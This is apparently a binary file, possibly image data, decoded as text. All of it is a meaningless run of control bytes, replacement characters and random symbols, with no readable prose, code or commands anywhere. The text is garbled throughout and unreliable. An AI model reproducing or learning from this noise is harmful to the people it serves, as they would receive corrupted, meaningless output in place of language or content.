@��Y;�tl5��9o�5�������*H<��%�S�E�!�����m�Bȕ�+���0E��C7�\	�Ⱦ�����T,*^|��0	��iX"ދ�(rjɍȑ��U�h�^XaC�=h��)S?�U�l����;Pt�'��s�R�����!�����ܘ�����L���:=��Ɂ�U�3sM��T�?2���ބΖ��U�����|-�B�؞�W�fq�Sꂫ�^��a]	�����.˰^��N>%g���4"� H�p9�M<�P���X�eB��K���>�'�y^�֘��_N�����ү4 �n����7���c�u63��z�0Q=�j�.`F>����!���d����Qd��(,X��%�{D���ȍ�"|^�F\	��6q7��">b*&����X��o!�N(�,�!�b
����Yl�bGc���0��b�����M�[Zi&�9f;����p�-	������S
at�pg[�"��[ឹ�e�QO�Ș��x��|U��n��N;�7�"Yݤ�LP�XhΣ9���Ź��Υ�f�b����ЬmUc�5W��ci��M���Q���J��m�.�ʌŞ	���h9�ep�w�(�z�F��{�%i���1�P�Ŗ�M~�U�i:�x�L��oA��U��	ҁ�&X��Y�c�����jS5����hڞ	���Υ�4�b����3�������)	Q19�D�	["y��-����(E��]�B��"V�"-�l-r������H��Tzc��O���0C��;!b���$� ����B��9�����`k������ڬX�e3�?e��F@�3o�
��X�D3�>7yS1S2%�5�ᜫTB�Ϯ+�N����H�����`"p��\%3��y������؏�@�31�~��^��sjp����#�n��ގ��(�	1�p��V0������Ãc�	5�'�����bI��Ёd�]Gs=y�,D��(.��J��L��Ĩa�r�c˙�4�H(�(��E��5�� �p�̨1��R,��R����&�!�����'��h.�V�Nf�^>4��ֵ��Թ5ג�+�p��h�E��A��I3u��.f�޻J���.�B���b�LswvO�`���(�n�v��(��`W�."�({��!^�6J��q��t�������MR�Bb��xW�b/x������4hM��vQ��1$��*8D=9�n��{�y�����F�Î�P��xކ��A�x�w튨BS�t�(��w���ഺxS�����x>6��	9q��2/
\��p���,2����O�� �O����� ��g��3��� n��<�crُ >��ЁW�up���t7�B�c�P׮� �����v��S7yU���'4��r�ؠ@x���e�1鴺���
��	�
h��|,5��!�mz{x�x��������V^��}�3f'>���v���P�F���p�������Gv([48�F�7EA����:�b.�� >0��w�\�(ϱcw�;"�I�φD���5dŅ�H*��Æ
Ա��	�s0 9�	�N*���sg����ءd%F�(!�3kx�s�F�.�������9uď/U�d��!ÿB�22$�%z���s�̝bL6�0 ��k\�T
�����N�H�9�bB*����:"�H����(�`� ^�(0�(��a�x��E�H��?u�����Q�̚t`�����*9�B�f�.p
 �s���:;m�6��I��u�4���@������r�~��G=`�?}x`Tf���^{��~�X�U  ���F �����X 4trJQ#$! ��$;��(:�B 0�0�l1=B2�v<Q��q9td%0|�Q|�+)u��:��:�4��MM��H�Yx���F9��^L�7�k��~�]@}^iuA��qD��� }q@R�(A�a��a聗�����l�� ��ԭ&�e����C����X�:%:�bb�	||�1)�r��PG9�eA�$��F
���J��N�&Haj7 �6q_M0��JJ'Sd��z��W:����A�u�)U�r@��wĄ�3B`vG����`i��� ����%�;Y��0�^f��C4���Xd���@.��cr�i�kY��K�%�l�t)�dmJ�Òγ�$�����'Z��b���GQL�1�zfuv��� �A ,p�j� �?�]��?$Q��?|��w5ĝ�ޡqL�)&��4 `�H�dLR�$L? �X��b73Hc�,����
4mF��RмM� �tJD�C�A�m�����x���nx%����;�	B���)$�f��}`a�F�����UT��#0�CyI���?����I��
���a�����d�
�0s"�4��\!�%$a ����$�� +\��M�Zg�u>2�l�c4`�NX��H:Rx�t@K&��IM�<�G4��D��0�yJ��Ś�!���ʟ��/�h�^�^���0G$��%�@	v���'Z��1��4�	���E����L��� #��O	�60 >8� ��vB�R�% �N����$0���E�
�&�Z�C
���0.L�r̍� �"TW�����K�EED���D��le�+����pe(C?���*p�.V�\��(�1`H�37����8�a "n�JP� ��F>����N$ �q����EAR�K;%�]����Kx�t��`&o�` k&Gp1�Y�N�� X��'[�q+�
B��GP1CK1߇��1<8� �,��a;,A/�ЋBu�Y��H��)�y���-D^�F=L?�G�Գ��idSU���(� 3�r@R5�x�1�yLd�u�`1(
]
Qv�Iy��X⣕N�5-��dG� C��]=�I]g���DH�QɐM�S'0z�N\�\9��#�7e���U��D&4�c�\�Q�ؔ*'�ьi��xk����̮����*E�0 \��J�G$<�\�֫+��l�ݲL�~�P�`L�,�M�w���E�76R�M<��O��7�b[dKP�d�V��U<�5H$�hkHx�"�bk��a�Ŧ
�����2���	�"�=k�Q�(16���j���'����L�5Р���?�����v;�Ec6x�g�k���a���F�M<��k� :M��l��R֦��	i�H�41a3��h�D��hƋd�̆м���I?M�����*�:��uv�/2�n�kވ)�8�����𽡠��sD0w�9sf�FД.��'`����$�DXZ�S ��( 4���swE7���"����y�׾��"�f���
��f�}���5W�� LC�(FY��A m+7�(�n���8�_^0�¶�1��c8�L�T���	��$���l�0�I!KN����wCE�p���Ǻ��_��f^�Zc��b�{�7�!ۤ���׌&�yf����`Vċ=U8 ��VH� 4�����,=��|7��l��m��1���	MgB�?@}��z���9t����)H���i�owp���3l�s�v���7�1�|��Ѕ�� �<幵O���t�K;4�Θ+0\4.� �t�< �m:��1�6��k�_��|��8��{�i����u�(3M� �\GUKF�լP��R��<x۸�����Y �7���1�B
q���pZ�O�UL�NG�M�+��|�^\2��`�?�"A���X�Utt1zn�R�5����z��"1���[��Vb��͓b�D���F�Ʃ1M���l��a0A�S&4ci�*�\���0����T/�^�U�u��؏m�%����A��A�x�L�؜�i�? ����8Z�E���mi� F���i�����e�镒bu�b�a��(�C����o�J�@�TFJD:T�F�!<�NM ��1�R@���Mݱ`�|�N� gtG�� �1�Z5ţ<����E�����h��E���@<��جqvu�U�ڴњ�ɘ�Qi�P�����b10.S		�B�C���F��bDD��*cF`�ޡodVC<P��`Q/�5_������/�:��Q"�	�� �m[Xl[�A|� �`b4�x���������N�ɦ�bI1���X�.�Ii`���~54A�(�Fol��<#<�a:��A��GhK�aET#��z��l�D��Db������� s� �P�,T���;څQ�ܶ��!| X| �H)��U�	��TAH��턻��`)�Y��ӝ-��� �I2q� 0�& �3�IM���I�k K�@M$�Aē&C�'�CL�!oTCB���0�^&�?��7B� ��I�Xb�9��<�Ep�T��)6!	� 	`%Xl�Yt�"bQ1,0I9ݜ���Xw��Ovn�Yd�<���	�mA��4SK��d�L @��H"���A�C|JF<��z5�s�'FH�G�@�BS"�A����Zai��PC~��)�@k� ��E�*JQ݌��)O+]1u��5�55dx��fh���X��Q2mY�@�����r�[SI������@��(���LHnc�Pz��U@��8� h�(,�#h�?����ɣ́�=!T^� �\)���k�E�.�R�d0����`�E]������g$��rH����X��:��ZX��G�F�Bt�:�a3�FG ����]J	hM�A����'wai�&T�C���ހ8 	,���?��?�Al%�
��SYe�5bH�f��-�)��a �$S��!��H��na'�5�mZl��d~~�Bx��!Ē8�C�oD5� 60��l�FV�#�� h��
��S�TF��@� �C������,�?��������ݘ�D�Qܯ�����1}Q�Z �����w���Y!�]إ��U��9���MKnhRd��d�����=@BU�P'���:)�B��k�: ������kX ��V���`M��O+S	p���_���m�O��&�*�XMs d�!$�������<�Zގl�@ҏ�H��(cFZ��T$� `���� ���gB�B��E҂ X,���?��?|A����p-�M�ne��ȗ0e�	��e���R�E�pu���.]���`a]a�ՙ<�I�s��sģ�,F6S�
!<��D�|�(��@������?��?���-b�����8m�.X��YA�IP(�Da_�-PdQ�������]�]��8��� ����aEk�֢�mZ��Y�J�x-[�p�ndGJ��!�C:TEd��n��΅��=~��k�B�j�����.�"Ԟ��%��,�]��O�J�W.�(��T��͍�m�x�v)��iWBb!ɹ�IqL���}��"�&F�$���
ǌ��n�� �k�0b��������+�΀�:�?��%�/(�.,�8�����|��P�Á�@��.}#�� B�]$���	�M)0O�wXp���ԕ��R��N�����?�,3�٘i�fl ��T�?Ѓ(�$��NB��p�~@�� <2����R2�nX`2���@Ħ#�]m�+��x�����u&���{��R�]��1��W
//�DM��Y�r���]aʽ��F)�N�񗺰�A�@d��6Ӄ�!$�B"�gT.r���������/<7����ne���P\m��W����3T��	����{�<S<�]�󕠟ѝ��2yԔ�M�w�dE�D)�F�`�!�A�&'7�H;�U	l�2�#T,��#H���!�@@M��"#F��@<�l��5&�sXP�? ��QތA��AS/+��eV+�E�Y��)X5<:S���>J���i+� iW/���QY��"���*�lh�iBi��3ݛb1�__+���֐e<X���C�h��AP��22#�P6b̯�b��%s��A,�?4!X���x_��PO��8¡8�A�����hTl�vQ�Aޣ����x��28T�_*��)�O����Z2�%2�5i��բ& �8�=�R P�K�8VЀ��@�FeHBN�s�NvҪ�j%�����kl�UZ�D�Te��sT�AǶYJ����G/��s���τ��(����l�RlKQ/d�q�����#��ݞ3u�^���W8�#���+d�@NIA�K�;�$v	xͷy*��@`.X, �1A�7wQ2~��Ҟ�?x�}�z�z�zl<A�&*Ll��)dyZ�Y��kT�v�ǶDx����!���	�+�@��6�5�R�z�Մ��Y0�|��@^r��w�J�g3Ȁ��C���׸M.X�t��+��~/fk6bX w� 	�:��:��;�Ç.�� �+H� ��)�AjN9��y��y�#�U���U8ɇ͈�����R�\Rȋ#�{�v��Ș���M��8TFiH$��?lwUx�?��h�u�����3X-����[2��E|��N=�O}}q�+���@��+(-(nE��U���	�H�l��<5�<m۶]\�%Vx��υ��]@	�K����l�BX�dL�T>@�ֺ���=lG�����9;���S=�[r�3b��k}�w��{n����Zi���P|�-���@8J���9�����;^h��m>�������$l?@'``�@�!�B��}� ���TH�����u�
9����O��	�����`8С�@���O�
|�CP��ܸ �߇�'o��ǿ4}f���#��Tѹ�'��C�%���}<x��iԨ��:=pD�k8�������t�����۶k�:Q�� Jl(�� AtZ�ȌK�4X�`�%"|��¿%IH�G��z2�IC�  ��#i��x�P�	Ob�ēƀ�=����N�K�Y�TiӧN450麁B��N2b!�g��{$V� Q���u��!�i4�1`�?hֈ:KC��ڀ I��*�g1�+������ʬ�%fh�! ȁ�B��7B1�44@5	Xs� �8�@$�Bx�'n�)����"G q��&"���)�����>&�`&=0����2�*��
@�<4�
`�N�(aM���6i@��&���A��t ��
�؂@�
8P��p2	-����0+�BZ 4���K�4O[QШ��T䆒B؍7ކĉ��	�/l�	�^��J|͎����K28ր!@آB��
Z\(!��H�$�$�L9����&��G�N�B>;��o�-*�<P�� D+�0CH��Q�a����K3%���LCy�!Ȕ>um#�<���n�1����n�T��p��R~�]��RXa'96���n�~؀Y����AF �V ���*hV���m�jn� �D���<��A��&�B�6�l����s4	�3:"���.qS��4�Q�
�������@�Q�c������o\�*�������hv ��pď:1���Ah��@�f���B�އ��Mw;?���xā:��+\����_J�R�������a��%A�H%h]5G�p\��T��r�-IdB 2tǚ�?��B<�JH���:�����n$!��Vr�0�	��� �ĄN��,:��#�b��3BT�
�!�D3�C��E�����A�P\�S$*H(N�	OE"p0� �����ld�X�r���y�bl>0��1�	2n�#c��z�S�@�*������!e�F4����`��,g��?���G�@-�@`�zLd!�l��l�T|X�,a�b����+�����L��R�@.����������τ�C!	%g��LQ$!X�yd C�x�6�@�nj�٤�za�2\�v�|Z���,���-i�״�<�h�^�+E� �����|�B�0��4��@�^9�+�cyX�f�i #���B%*��^��Hme���m$$�)��QU@�@Q �7HN��ӝޢ�� ,6 @E�Yj��!�4-�z����:����A �I��C6��p��(F��PX>��{#Hކ8ĈA̢�q��TҒ���F��^R�N�b�b���� `P������@�d��ʂ�wc�ﶀ����0�q���I�������������9�*$�
W�^#��P�5E���bu�TA�$�B�Rʼ�Ġ��І"0 ��4�lCV0�����?�k�˂�O"���<B�
h?	"R�
�������d��e�P����P� �p�b	���� "A�����I�Wܓ��%���.�Ed�!�x@P2����Lx�[^pZ�\���b�7�X� v�@��S�J��IEFB �Hl ��[,�v&�����l��wU��+��jX�X7����fw��q1��,�$����!c�����Lc�X�唧���X��X�{��p��|�HH�b���E���8�� 2�]:3��+h��_�����w֌T��<�`���[���:��Yy0��)�脙��H@�#K��g�fU������0���7��܆3�e�����B�F���m���ź���l.��4)��)�P�W�X���@�,�V7 ��u����k[h�&��#��6'��1�Bm�B|j�ۈ8e��� 	0��U~VdΫ����,^�s���~u�c}q�����)��g�`"�=E8�_�5��!�u��0�1dD� �	��bł3�K���c~�G��0�6�s����śh����=����4��G-��}�)E��u��| :�;8�����ͦV��c.k�|��>;�#�j�������]t��}�(֞�	bt����<��e^��K<�^8�k~牫���q��:�m�9�e���'=��ݶ���W�|�O~�?q�3��b���ǿq�߾���0 p�s���מ�yN�#�9w>܏u���ȏ�ح��N CM�b��|�2���L�����(��\�,�7�;�?CPG�K�OSPW��[�_cPg�k�osPw�{��P�����	�P	��	��	�
�P
��
��
��P������Pǐ���p �԰��Րݰ�����0��ae�	"��9@~��Q9� 8���!�9���	q9��l  �28�8�%qO�q �!DQaPӐY V19�I� &� p�]�qqEq��cPk�}1��G��� ��_0ܛKqׂ
��,���K�������!|Qu1Cq�u�2�n Z {���@���I�� �q �@ �	9	 �!��9� =�!��r"g09A#,R{H�;�92!U�U%Up��� �Z`8!'�A'{2'�'��'_�C���%���02�L�(�R��)�Q*spX�&7X �!&���ࠦX,   !�  � ,    � �  � �	H�����)4GN�B�>�+Ȱ
�>Б#�c�������
�D��8'c���"Nǋ*s��ɳ'�H��#0������\JВB��]y5����֙+In$׏]�	��`�8U�S��ڂ���;xp��4}�A˴�߾J�&J@�?I1
��oA��*����������Qg�ʮ!Gn�m^U���r�I�c�.�ӱ����%))���*hԓc��b��q!։*�N��O�Hҵב�Euη��������u��^�4������Q��b���ƇաUX}5�X�d�
YdHw��Z]��V^�pQDW�S{ �p�5�R���84eS���F.r�]
]G8~Ti)��Ow��xHZ"�0�E
����F�8�*�1Pc��^o<��N	͘�dI���1�_~��G8VD��]_t!I_��QD���*	"�a�Ә<�q�9���Ι�\�ϥ�4�*��cDm��?�q��=�Dփ���Vk��$�I0��Z8M�j��E60�Cby8P�b�ln:��!�DF:����H�M���=��h���tY�E�=�"}�sF�Kf�W��B�@]�Fdo�[,�h�Ob�U Q�G�f9Y�)f3�s�@�ԙ����cs�En��}��-A����V^�z]*W-*�)A|e,�8���:J����)4E�dji��a�Pz��em��1�Yh>|xRv�k��D!^�Ҵ��e���e�ܬA0��!
R�$y$�J��T���L��DS1����Y��G5�z�-��@l�I�l���_�r�����@��.,ӽ�%��Ì)�z��U˸�Ze�Y��yU�8b��@zgd�⵶�k݊�8A���U)���YdpC@����@��آr&]m��Hiub���Yg�Gz-8�j�I�%JR�k*�'�d"rH����M �k��>5� y��~�32	�
��T�3
7�G��ȶ&���$�/���t/
��y��R��n ,���b�
�F\*_����ժ������)K�c�qV�֑�dL4)�|�y�C�a���1a��a`OJ���E�q�����#�A(K����9ܱ�C��Z�z�ܱ�˄��ٌ�@�Ӭ�G��K�r��D�EpԌ����D ����ǿrD�@6"-���+�r�0GB@� �>�����Ѐ)����D/du �AܥP�E-bKcl2'AI)+	��r&�{{,�k�]�g�t�� ��3`� ���'��i B�@� Ѐ P)��)k"��A�ǿ��2���^:�6���J�j +�����*2�a e�0��~�eAt)�_"��H0�%�H���T�7� % p�I����ȆP�}�-ݼ\]^S�E�3��^� ��$��@4�Xڇ(8N�R��ڳK��'@�"� ��Aہ��LŃd�����`BX�$��!�0-* �I�B66FOJ����ڢ��$����������a��^��˾��p@�hP>  ��M�:�ؤB��a�. �K��b�h��5��J�"��@�*_�J_^��*[���M1N(�k�$����n�Y��a>�����䤹LE����@�	�uё��H^�i��+��j �X~�R��٬���c�bx¾H�qrY���'��9(����2���4�O�Az`�@ ��_� �s���_����^�X��:��~�1�䤥qs�Kc:[����9�Q8x��B�z�B�I��X ��=,R��4�!A���{��/<������^݌K8/�9'��#]1�!C9� ��1��'7�if��:��1�O�?�OB4���?��`C��=�B��5� xx2���7��%��m��F%+���a�R0��|�K�����tL�y�Z'�H~]�~;H]��Z��{!��h�>�	�V*
��.�D����v��LIjpؿ`��֮u�ݍ]�&>R�yA!��|��M@B�, ���x�C����O0���)|�	K �
����0鴓<r@��1*ẞ{R��
a�t��m[oh���Y�����\%w�@��`�؁`��݇T�D����	'(���Dn`�@��ۺ���"m��EV2T��LAԹ5'rewʁbW�H����a2�����*�s����@��_<l��0�� 
'H R� ^P�| z6�ȅ�����C�������ѧX�.U�\[/�X)��G�8�	���gJ
�\/w��Y@|}���}�G��p!�1�� �Eڲ��}�G�aP3-iVzdW�!���,��D��K�G$�;a�@}f`9�s��XE&��|}P��|�;P Y!�Xu7�K@ 5�6>�9P�F�A3�B%�1��:p�b�U_�fWJ�I�K�G��vW�� 6�>�h�dH�X��C8����0��!�YX����tO�u*�Ej#�A~R -҅���jE�n��nK��n}�WqHAw���5����\��ǋ�|H�&x�g C0�{�UpR� S�B�L� YARc�+Q�)��4ؓ3(�N�n�8W���� g	�T�L=� 3���g �v� Y��NևV��W�`�QV4��'АX� ��0#�U�����A�$��7��	� _��j�G�'o�5"���vG�\�X��ŏ��G�|Ƌ@؇x %@^P}PA@ψX08����U��k�=��V��)7c�� eG�reW*�����(�t�*�,AtP�7�P�D���x�\���.p����h����nP�n� 
���jc=��JAI�D)u�:�W�Gz�b�'��_Ϣ_�"��>1�l��w�� x�wi0x����x��(�X����� )`��Sp� �����������U2��R���RG��e���&S�P���~��,5�(q8���E�H��X��YZ@���w��C��`���� �@��p�@@� 6��'�np���@:�<���B��f�9I��nfG�IU�T@	*x_G�L�0�����_��
J��1��xX��\�y ;0�9P��(��%P��KI���:P}&
��	� :�-��Y��c�3���IB���^B��`�7�t�h��D�I���:K �ug�s�Os����p 08�h �p����\�G�%[�� 
4lJ40 ���@< � �PQi�/��Ha��@	@	���)XЂ� 	����:yU>��>Kw<!���A�Pzw����
����x�8	��

�%P[ �h���	�n`R��f�R��)� B��*��;[j������(�Kt� ���\t��
*�Z��h�u��7}0x���`���\Z��%p�<�	C�[�	��� B�V���/���B	�� �K�B��B*ny�t����p����0�v8$P���(�,4Ys�_�l��=`xG��������p �G೸:�>���jp
[ 
� 
'[{�u�V�����*� [;��@����j������Oqʂ�n�58Tq��:���u�Q�[�����G0�}��:j��p
IY�@��^p��	�p �@�� ���J<���*����� 	hp�� 
��˹[	[������$4�6��O��K�$�r	%[��;TxH�� ��i0)˛x� T��;�{Xx;��PG�J� ����[FK���~���
~9G�@�[0�� ����4����
@���)���]� [��-���L6�o7���9E�3P����+��*��ڛ*˲̷��\_Щ�W^P|��j�
�X��  ����:��
��?̽��
��0@�;��˝ �]`6P��l���ΰR�R � ���w�� Ap�t��K������Z@���1W�l�s��
>&~ۇ_Px��~p �P?��0�`�p
;�4���| Z�
��
�Ռ��ি�W���N ��Q�N��@������ĕ)�Ҁ�t�rA�Ȑ��$��!�O��Z���s0����I/`��B!�O-�[������ɳU���0	�e <�+ ��g���U��[Ύ���
���P���hp:���0 L�. ���D����8��)@�� ��k��J��p�v���Q�t�b{�hP�k��L��O��Wp�L̴g{�(8\AB�='�}�~px@[j��������M���G��J����j0�@����
� ��ԝ����k���� | ����� ���)� _�] �kpt��d���W}6�������
 �������� �0��о���� 뾨۾�=��o���=�X������}ة;���g��[�����\�j0	�Pʹ�����R@�p
G������. 
O=0�-0��-�^���=�_��ɹ<@ֲ��t��=�
@W��� .0�|P�0��|�0����6 �MМ<�K<�#d!\��
7��C ���%  H�����I�ñ
��<	�P�07�@��%����L�����H�?�����L0c 
0 V]	J����y�'���]�
R��,ܜ.ޕ�����sH�������H0�� ��	��	D0���<p�@����~���
�~���}�?�s��	>L�%�P����
�0�P�@� � ��^����^?� PI�>�NP�N�?ީ��p���
p������ɺ�� �@Ä��L �P���  ��"�ܾ�N?�C�K= B��|@7�=d[��C@���������4��	��}�~�@��~�[��:�l^k��L��.�0 P%PH�x6�
O���m�p����<��N���0�t0p�����0��Lp�}�~��l�e��)����� Kë����s�8/؋�7�������M��F?�����M���� �P�[���(��?�Dޞ�)��'`�������% ���L⨎�C�ԫ����������}������۾�V�� �a��e>��OK���8�\z��,���+�D��c�e��%J8rt Q�B�$�R�Ġ�$I~�1���L�H��8�`9���	�'��!��3JFl���ϟH� *�B�V����?��2�W�?H�5 �k�*��*�SٮL�6=ȭ�U�q�΅[��ݫ2�Q��#?
n!�I44�3L��X�%��:R(PD��*fL��G�� D���	�l�`�j+O��� ���tH���[�F�^�6i�d���\J-��Ć��!K�8��4�s�g��O�Ilh�c�F���_���.T:$�c�~��b�a��j��(0	5H��APA%J�l�°B�1m� �I���7nsÍ�t�`�A&1���~��	�B��r̪�J�PȪ��Ǽ�4����*8M����)�0P!��ሎ� a���>��j���B�����@9����DPTQ�5",���2�j�2��	�`')�PG"XM�-]�(��%� c�J��ld����L�
򹃌쬳��̼*P�_��h�v�p4�vP"%�Y���'>�� ���H�������7V#K#�@ES��$:��OA%<��\ ��a�t�y�$�B">�O;ـ0�6��,����κ�
:�|���*ؕ3YL���ܲXe�PY	2�p�Q�h�h�3�ڽ9��Hsd��<p��<�(4u�	�/�M���v���\��!� ���u�>��tұ���a'� D����/O�8=��QȎ���ք�;Ʉ4��db#DVY2Tbq�?��!z"̚�:sZ���>tN�gybY�<o�#m�h4@�!�0� �`Ab����������:k��1�+%�G���(��'�J(���Q�ʢ
ў''O�c!���T��w�='3 ��#��'� !��+����I>�؜� ?�aX�s��؊VDH ���:��Ae�P7�����cw�!:A��	�Úנ���lyDXel)Y��U2"�Ug�w�­�K)S��x��=�} ���[$�,�7���G>_��8*��/��#Z���p�@�+V쌥2����8M���-e,^�Ոw��`����F�V�c5��C~�D6-+Be؀#����\*�g��$Zhe*�bp�*�!���^PE ̠�X�"	^��/�%���@����y��l��_v�G@�!�ё� ���B4���F��8��` �d�C�i�ţ�V�G���`E:��)b�g���AG�ؙ��j#)���3����U��B����]����[ZQ�@آG}ه�.��19'���%���&~���$��q���Mp��a��4�|9�	0pQ�R�&��^N��R���z�&D��M
ƖР:d���1��Qh��["L����A�+F3�Q�:@���Go��\��/���'���*��� �` X���{�L�8���B��Z��x�z �1� �x/
0�Aq:�Z��CV�Dm+���������0����7e-���D�LEW�Jx+E��/tbh��� 	AB�����W_�W�z��^L �alO|�Q̖&s�E����F 3�u��� ���P��� �����8� �R�&�xNXCmyP	vP
D&�A
�`"Le
mH0�;�X�0��~��*��:����JH������B��y����^e���_�� ����01��7����f��6}����}��L�s��$l=�q ؘ�?�v���i!��� ��J�=����YJS&IA
�Qi�S����'�˹����+�?\���q	JtWB�|�Ph� �����-�����2	��K��`!�J	:1���1/���rQ�ͯ�h�����!�Y΅H�?
���6�`�D� �z�ŚՐ������������3�'���"*�V( �G���@�7�0�?��	t��8��Q��䀀 �#�Z�H>r44��h!.�2��(��Z>�5���u ��(�b�G�O�6�����g.�p�sk����T�]�^VK�U��5J�cyc�>�E��`�� �Ҝv�x��O�5��o09P�w�� C>�9��@�o��<A b�*Z�y�bl��^��C�-,ML �˙���h.�,��u��ՉN�:#�����y�a�����XhbH���}�?ZM�a���ou�;��[��KTiߚ�
ȗ�2S%K	�>E�I�4@b���U<�+���
�ȵ���p �06������P�N�"�˩�b��������⻫���*p�:9����0(n��0ؐFA|9����{ɚ �4���[�JI1	�Jc��:x#�& ���r�*�?���\�Y�y��X,���5�xS� Iмa�9*#�'Ȳ	��vI�`�֓�@(&�K�9��暝�k�!0��;�{F��I��-�'X��cP>>����?D��}����0�Q��7"h�H�V )�ذ�JK�t�'�������WzS�w�-\�+��7O�S0����h�I0@���4�f��
���#X��� 3:4��D�=�ۜ9�lq.�63�8��B<�B��t+��:>�:|��������;�B��*�>}T��[�;gH��X��4���?Kx0B��
��IѠ�4�w�?sXy�?/�O�@$��D@�r��в��I)��m�ƻx�oL�@���B�/A�,�I�������CĩD\P�@�rj��I!�@�����#�I�>E���GKA������p��rV�K���N�r钸��S�4X�ܿ�B�C2c|9O��\[Fb�c{���x-6��N�6� ��ɻ@;�@М9��g�T@�x)��2�o��CtG���"�2��1�EJ��K���J3�G
�T�}�)��������81�T	�������#��:���A�� ix���BʻǄL �   6�ò�8�X)�/i"�H<�/�C���H��30�A��� �KM��k�3�S������&�+>��up$�Ă�H�0�ؘ��@�.�L�|�H��X��
���X�}R�d`p��栣�����H�<ʃ
�3�x9ɣ��-�
�a��ȓ�-���
H�>��PԬ�
��bB&�� 遊[��A�B0����v�����k��s�s�d��8�)H�pT���B�g���i��t����HyK7���@�ĄM��s@"%�G �S@��{��t�`DI,����,R@,��i6�����/�g�'��5����0M z=@єø�r#ʫ`�����\ �V0�(�Td	�����TI���8S�N������G�DK9�$�98	M�41�'�y�&h
�D(�U�H�!X�[{�KH�H �H����X�' Vpi6�@%J�@1Z8 g��ȱ*W��Vi#2�q=�>�8�J\�(�
	v�Ee�y]	���T4Q���ט����Tz�'|�N���]-Մ-x��H#<�@2!$�l�� � @��E 2J��H(�� �E��������A�.!3������ً®*0 <8�/ ������(�B�s�=��;x��gX��0�E���Pѭ��������-Re}�η�}QS[－��K"�[)��<��F��+�Ձ5�^��������E���&8��5㒸Y��A�#�Y��(/�B�m���:ˑC��օ�B�	3�$v�@"��J�Zx�!4��K�����R�}2U��켍�����G*��N�HN�T��$�5!��G�F(t�  �����a���Nx�������66B_���(|b���P6 @�߸ ��U�9��5�"��#�)�Q�3X���P�
687NN���ĤԬ��ⴴ��'f�J3�G�AaL���Y8BK
��N ������CC��������*((��5�Bف,�������_��Y)��b+�����q[.Q"�$H��A~�Q��yQg�c�:E96UHMQ=�]����eL�NMY�@��Q�4@
�W<�.4��I�� �dK��
���!�#��$*�b�6�B�%e4坻�'TS-�`���>-�ĉ�Ea�#͚�r�&�_����&���c�3��]	���'��۠�Y��L��{���H�$�Y� X8u�j�^Џ�2� ْ-uNg�Sр�;�Ȑ�� ���}&��%/� *�> �% ��ë`]�0�>�e�+��(��~������4��I1
l~��r�|M��d=U�D^l���
�R����Tx���ѝ ���@�����8!��F
?�(�8����X��2���e*4��� h�4����b��?� �-m;�P��9����AO$XJ�N��������K��������N��R�NF�4i�P�������;�O�N'8RX�x!9�6g���C��`b��j�X�{.m�
��f�Pn�Pe �}�յm۞:e�p�@
���ɾ���L���S����~���yѸ�p�[���J�
��4���ն�x0��N;#}E�ލ�Ɯ6�H^'(PA#�l6�@�5(!�p �� � ��'��5M�4�����?].3 ��a��8���J@�@��@����JIK�s�Ez����~U�k�ݪ�O��Fo��	�P��PL��ٝ�A�(``���{E$�����Q�C;�R����4Bj%�'��J�a���/�ܨ���^p�F��z:=����9���˗��7<OKi��q��A$v ش˭���D4��T?�s�0p�N"Э�<��T���Z��n����
��C���#�;�h6$7�"�r���B��YW���u��I�����'��0O���@&�H�2C�5��;(X`��8���ۺ-������s��h�����-)w
4u��q��A���rwHW�����P,�Cg�Ć�W\�!x8�}���RG!�P�N�޲в 1�n�,�a�nJ���vNg��u�d���|�1{��Sl[�܃B��2(��� 
��E��d���ɡ������Xpw+w�1B'��?��}uu��ro�p�
�������
��(�Q>G��qa�g����� jT�;{fB�L�4����t�a�aT��B<��B�Ĺ~�X���p��a��F�A��|�#�:�
�w�|v��r�-|!���k�������w�ݹtD��#"P Cv��M��F$:���)�"DԱω@�:�5 �B�N�@���%���C	�;|�x(��?'<�����?�kh@�K5!��w�O�AC��1�䬞0j��0�V-�#��D�d�����ᗇ� ~��W�!#��T��α���U�ȮR �����9
�s��	����I��SQ`A�0.�v�ƀ6l4T��`<�0��=�I��.���D�(ϸ�vP�i�#4�8�N���:.\����#j�8pV���a@��#0�@a��#�v>]�0! !+��R<����p� �2	��SAf����e���a6�E�DANDq�A���9Q��D3�&[q(VBo�(����m.܅�q� AHrLBN2UP�#5�PE�!����]^SEe��x��w�)�U_Q ��fo��e�Y�?���dQ<��O�(��FS
>8���8����eN�%Y:N�#����Y ��hh�y&P<�=d����Gq.���n]t�!OIQ`4@n�g��9�L���C�=D#�L"$�6��wejk�?jLד�I����>��?��n�#X�B�)Pf�W`:�P�C8��$��Df�Z�XR���9����E|�6d 0��Rf��*�yFZp)^�B�.���n����x�qd+3�Fʌ�wM��dL����?J�u�N��M�1^^��oT��s�tG��O<���T�u1�"6c 1`U �X;�@�m4� �.�0 !;�Aa�V�w*�bq)Y�mE���ɔ�#�f��АQ�#�H���D�=n��.�Մ������GLY�0��q��Ha�H�S�)S]D	��?(��?�
��@L�# �#!�t���y0�G��K��.l ��L ��.�Spc��0�w���J�@��8E
U���Y�!aǍ^����FR�����MKj	�~P���'@B��!�4�(+�]���<���m�Bײ.���p	H�	T�� ^/m����Õ#��9z��D�
�/ ��A�&���$�C"��'�p�f�Q���un ��Q`��=�nf����᥃ȹ^��d����'d�����ixP�CQ����}��6��@�S/��	��Mq�Ú(�~�J�Nq?��?��+�F 2Nj�H��C�+��d�3Nn�" ����JΒ�i�P���N�b�H���^H,x���L�I���Pg>@��$��DziNsyȓ�#Ta9��KR���bd<�3�4.X6K�K���-t�#^�Du�D X
$��8Fl�r{�����À
9�$�I����P��	  3;bKfw����V3nRԛ\�}���|���X':�I��DeA8Q�FE� 'ի��%F��8,�)F@$�r�IDF���Ԥ��!&K�Ʉ�1!�$U�]�ҹb&b�_]�6�Z/%bR�(J���m6QG7�z�̏u�)����-�;uЉ�uy��g$/4��D�	u���7��g{+Q ��x|�,��X���`7D�����W� &/�s/d�'�$�L:iB�F�dm ��Z׾���1r��4)�`2�}�XcԦy��*͋YE!*Q��H�P( D���^�*��\@�$&6Y�Vi
